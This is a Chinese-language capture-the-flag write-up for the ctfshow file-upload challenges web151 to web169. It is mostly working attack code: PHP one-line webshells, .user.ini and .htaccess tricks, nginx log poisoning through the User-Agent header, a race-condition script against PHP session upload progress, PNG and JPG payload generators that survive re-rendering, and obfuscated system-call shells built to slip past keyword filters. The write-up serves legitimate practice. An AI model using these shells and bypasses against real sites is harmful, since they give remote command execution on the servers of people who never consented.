WEB入门 - 文件上传
WEB入门 - 文件上传
参考文章
https://fushuling.com/index.php/2023/08/20/ctfshow刷题记录持续更新中/
https://www.cnblogs.com/sen-y/p/15579078.html
http://i0921.cn/blog/5dc52b0aba304f6314a9229f/662062c9ed9f76063b6ceb80
web151
<button type="button" class="layui-btn" id="upload" lay-data="{url: 'upload.php', accept: 'images',exts:'png'}">
看前端限制只能传png,抓图片马的上传包修改文件后缀为php即可
图片马内容

<?php @eval($_POST['cmd']);?>
web152
同上
web153
同上操作后出现报错(失败原因:文件类型不合规)

先传图片马,再传 .user.ini(同目录下)
.user.ini内容

auto_append_file=/var/www/html/upload/shell.png

或

auto_append_file=shell.png
同样的手法绕过上传
利用路径为url/upload
web154

过滤了php,采用短标签绕过
<?=eval($_POST[cmd]);?>
与后续web153手法相同,再上传 .user.ini,利用路径为url/upload
web155
同上
web156
在上题基础上过滤了[],用{}代替
<?=eval($_POST{cmd});?>
web157
在上题基础上增加过滤;,不写马了直接命令执行

<?=`tac ../f*`?>

或

<?=system("cat /var/www/html/flag.???")?>
web158
同上
web159
在上题基础上过滤了()
<?=`tac ../f*`?>
web160
在上题基础上过滤了反引号 `,还有log
利用日志包含与字符串拼接
wappalyzer指纹探测为nginx,日志默认路径为/var/log/nginx/access.log
图片马内容
<?=include"/var/lo"."g/nginx/access.lo"."g"?>

然后上传.user.ini包含该文件即可,访问url/upload

可以看到包含日志成功,密密麻麻的字符串中,可以发现有UA信息,也就是http请求头的user-agent,所以可以把后门或者是命令执行插入到user-agent,前面的配置文件会连带执行php,就能拿到flag了
web161
在160的基础上增加了对图片头的验证
伪造图片文件头 GIF89a
shell.png
GIF89a

<?=include"/var/lo"."g/nginx/access.lo"."g"?>
.user.ini
GIF89a

auto_append_file=shell.png
其他步骤如上
web162

在上传.user.ini文件时,经过检测发现对'.'进行了过滤
session文件包含+条件竞争
.user.ini文件内容为
GIF89a

auto_prepend_file=/tmp/sess_hacker
羽师傅的脚本
import requests

import threading

session=requests.session()

sess='hacker'

url1="http://71e41abe-748b-475a-8ef7-06fc4f8ecbb3.challenge.ctf.show/"

url2="http://71e41abe-748b-475a-8ef7-06fc4f8ecbb3.challenge.ctf.show/upload"

data1={

	'PHP_SESSION_UPLOAD_PROGRESS':'<?php system("tac ../f*");?>'

}

file={

	'file':'hacker'

}

cookies={

	'PHPSESSID': sess

}

def write():

	while True:

		r = session.post(url1,data=data1,files=file,cookies=cookies)

def read():

	while True:

		r = session.get(url2)

		if 'flag' in r.text:

			print(r.text)

threads = [threading.Thread(target=write),

       threading.Thread(target=read)]

for t in threads:

	t.start()

web163
同上
web164
png图片二次渲染绕过
原理
在我们上传文件后,网站会对图片进行二次处理(格式、尺寸要求等),服务器会把里面的内容进行替换更新,处理完成后,根据我们原有的图片生成一个新的图片并放到网站对应的标签进行显示。将一句话木马插入到网站二次处理后的图片中,也就是把一句话插入图片在二次渲染后会保留的那部分数据里,确保不会在二次处理时删除掉。这样二次渲染后的图片中就存在了一句话,在配合文件包含漏洞获取webshell。
<?php

$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,

           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,

           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,

           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,

           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,

           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,

           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,

           0x66, 0x44, 0x50, 0x33);

$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {

   $r = $p[$y];

   $g = $p[$y+1];

   $b = $p[$y+2];

   $color = imagecolorallocate($img, $r, $g, $b);

   imagesetpixel($img, round($y / 3), 0, $color);

}

imagepng($img,'/1.png');  //要修改的图片的路径

/* 木马内容

<?$_GET[0]($_POST[1]);?>

 */

echo "执行成功!";

?>
生成1.png,上传成功后抓POST包命令执行
GET:&0=system

POST:1=tac flag.php
web165
jpg图片二次渲染绕过
传一张正常的jpg,成功后打开另存到本地
<?php

    /*

    The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().

    It is necessary that the size and quality of the initial image are the same as those of the processed image.

    1) Upload an arbitrary image via secured files upload script

    2) Save the processed image and launch:

    jpg_payload.php <jpg_name.jpg>

    In case of successful injection you will get a specially crafted image, which should be uploaded again.

    Since the most straightforward injection method is used, the following problems can occur:

    1) After the second processing the injected data may become partially corrupted.

    2) The jpg_payload.php script outputs "Something's wrong".

    If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.

    Sergey Bobrov @Black2Fan.

    See also:

    https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

    */

    /*$miniPayload = "<?=phpinfo();?>";*/

 	$miniPayload = "<?=eval(\$_POST[cmd]);?>";

    if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {

        die('php-gd is not installed');

    }

    if(!isset($argv[1])) {

        die('php jpg_payload.php <jpg_name.jpg>');

    }

    set_error_handler("custom_error_handler");

    for($pad = 0; $pad < 1024; $pad++) {

        $nullbytePayloadSize = $pad;

        $dis = new DataInputStream($argv[1]);

        $outStream = file_get_contents($argv[1]);

        $extraBytes = 0;

        $correctImage = TRUE;

        if($dis->readShort() != 0xFFD8) {

            die('Incorrect SOI marker');

        }

        while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {

            $marker = $dis->readByte();

            $size = $dis->readShort() - 2;

            $dis->skip($size);

            if($marker === 0xDA) {

                $startPos = $dis->seek();

                $outStreamTmp =

                    substr($outStream, 0, $startPos) .

                    $miniPayload .

                    str_repeat("\0",$nullbytePayloadSize) .

                    substr($outStream, $startPos);

                checkImage('_'.$argv[1], $outStreamTmp, TRUE);

                if($extraBytes !== 0) {

                    while((!$dis->eof())) {

                        if($dis->readByte() === 0xFF) {

                            if($dis->readByte !== 0x00) {

                                break;

                            }

                        }

                    }

                    $stopPos = $dis->seek() - 2;

                    $imageStreamSize = $stopPos - $startPos;

                    $outStream =

                        substr($outStream, 0, $startPos) .

                        $miniPayload .

                        substr(

                            str_repeat("\0",$nullbytePayloadSize).

                                substr($outStream, $startPos, $imageStreamSize),

                            0,

                            $nullbytePayloadSize+$imageStreamSize-$extraBytes) .

                                substr($outStream, $stopPos);

                } elseif($correctImage) {

                    $outStream = $outStreamTmp;

                } else {

                    break;

                }

                if(checkImage('payload_'.$argv[1], $outStream)) {

                    die('Success!');

                } else {

                    break;

                }

            }

        }

    }

    unlink('payload_'.$argv[1]);

    die('Something\'s wrong');

    function checkImage($filename, $data, $unlink = FALSE) {

        global $correctImage;

        file_put_contents($filename, $data);

        $correctImage = TRUE;

        imagecreatefromjpeg($filename);

        if($unlink)

            unlink($filename);

        return $correctImage;

    }

    function custom_error_handler($errno, $errstr, $errfile, $errline) {

        global $extraBytes, $correctImage;

        $correctImage = FALSE;

        if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {

            if(isset($m[1])) {

                $extraBytes = (int)$m[1];

            }

        }

    }

    class DataInputStream {

        private $binData;

        private $order;

        private $size;

        public function __construct($filename, $order = false, $fromString = false) {

            $this->binData = '';

            $this->order = $order;

            if(!$fromString) {

                if(!file_exists($filename) || !is_file($filename))

                    die('File not exists ['.$filename.']');

                $this->binData = file_get_contents($filename);

            } else {

                $this->binData = $filename;

            }

            $this->size = strlen($this->binData);

        }

        public function seek() {

            return ($this->size - strlen($this->binData));

        }

        public function skip($skip) {

            $this->binData = substr($this->binData, $skip);

        }

        public function readByte() {

            if($this->eof()) {

                die('End Of File');

            }

            $byte = substr($this->binData, 0, 1);

            $this->binData = substr($this->binData, 1);

            return ord($byte);

        }

        public function readShort() {

            if(strlen($this->binData) < 2) {

                die('End Of File');

            }

            $short = substr($this->binData, 0, 2);

            $this->binData = substr($this->binData, 2);

            if($this->order) {

                $short = (ord($short[1]) << 8) + ord($short[0]);

            } else {

                $short = (ord($short[0]) << 8) + ord($short[1]);

            }

            return $short;

        }

        public function eof() {

            return !$this->binData||(strlen($this->binData) === 0);

        }

    }

?>
运行此脚本
php jpg_payload.php download.jpg
抓POST的包执行命令
web166
{url: 'upload.php', accept: 'images',exts:'zip'}
只能上传压缩包,直接传一句话木马(shell.zip)
<?php @eval($_POST['cmd']);?>
如果失败可以尝试修改MIME类型
MIME类型:Content-Type: application/zip
需要修改成:Content-Type: application/x-zip-compressed


这里上传后抓取下载文件的包,转换为POST包并调整参数
web167
上传.htaccess
AddType application/x-httpd-php .jpg   //将.jpg后缀的文件解析 成php

或者

SetHandler application/x-httpd-php    //将所有文件都解析为 php 文件
再上传jpg图片马
访问文件,命令执行
web168
过滤了eval,system,$_POST,$_GET等
可用以下方法
脚本1:

<?=`$_REQUEST[1]`;?>    //利用反引号执行系统命令

脚本2:

<?php

$a=$_REQUEST['a'];

$b=$_REQUEST['b'];

$a($b);

?>

//a=system&b=tac ../flagaa.php

脚本3:

<?php $a='syste'.'m';($a)('ls ../');    //拼接

//把ls ../换成tac ../flagaa.php即可找到flag

脚本4:

<?php

$a = "s#y#s#t#e#m";

$b = explode("#",$a);

$c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];

$c($_REQUEST[1]);

?>

//c相当于system,给1赋值参数即可

脚本5:

<?php $a=substr('1s',1).'ystem'; $a($_REQUEST[1]); ?>

脚本6:

<?php $a=strrev('metsys'); $a($_REQUEST[1]); ?>

脚本7:

$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{abs})($$pi{acos});

#数字函数  get传参   abs=system&acos=tac ../flagaa.php
上传上面任意脚本,修改后缀,可以看到成功上传,访问/upload/shell.php
web169
前端要求zip,后端要求png,但是还是可以修改后缀。又过滤了<>,?等符号
先修改后缀为 .zip 绕过前端,再修改 Content-Type: image/png绕过后端
尝试与web160相同的打法,利用.user.ini日志包含
.user.ini上传成功后再上传php文件,UA头写木马
